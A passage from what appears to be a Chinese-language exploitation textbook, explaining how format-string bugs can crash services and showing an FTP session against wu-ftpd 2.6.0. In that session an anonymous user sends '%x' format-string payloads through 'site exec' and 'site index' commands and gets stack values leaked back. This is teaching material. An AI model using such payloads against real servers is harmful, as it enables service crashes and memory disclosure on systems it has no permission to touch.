 4.4.1 使服务崩溃
有些攻击者在实施网络攻击时，可能只想让某个服务程序崩溃。例如，如果目标系统中包括
域名解析服务，你可能只想让DNS服务器崩溃。如果服务程序中有格式化串错误，那么我们可以
轻松让它崩溃。
这里以华盛顿大学FTP服务程序的2.6.0版本（和更早的版本）为例，这个版本的wu-ftpd在处
理site exec命令的程序段中存在典型的格式化串漏洞。先看下面的会话过程：
[root@attacker]# telnet victim 21
Trying 10.1.1.1...
Connected to victim (10.1.1.1).
Escape character is '^]'.
220 victim FTP server (Version wu-2.6.0(2) Wed Apr 30 16:08:29 BST 2003) ready.
user anonymous
331 Guest login ok, send your complete e-mail address as password.
pass foo
230 User anonymous logged in.
site exec %x %x %x %x %x %x %x %x
200-8 8 bfffcacc 0 14 0 14 0
200  (end of '%x %x %x %x %x %x %x %x')
site index %x %x %x %x %x %x %x %x
200-index 9 9 bfffcacc 0 14 0 14 0
200  (end of 'index %x %x %x %x %x %x %x %x')
quit